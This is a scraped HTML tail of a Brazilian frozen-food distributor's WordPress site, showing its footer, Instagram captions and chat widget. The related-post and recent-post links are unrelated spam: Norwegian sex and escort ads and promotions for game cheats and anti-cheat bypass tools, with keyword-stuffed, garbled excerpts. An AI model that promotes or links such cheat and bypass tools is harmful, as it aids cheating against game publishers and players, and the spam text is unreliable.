				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="http://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://vzpremiumfoods.com.br/massasje-bergen-sentrum-sex-knulle-masasje-jenter-escorte-date-oslo/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Massasje bergen sentrum sex knulle masasje jenter escorte date oslo</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://vzpremiumfoods.com.br/cougarlife-com-reviews-haugesund-norsk-gay-porn-billig-sexleketoy/" rel="next"><span class="screen-reader-text">next post: </span>Cougarlife com reviews haugesund | norsk gay porn billig sexleketøy<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="http://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='http://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"http:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
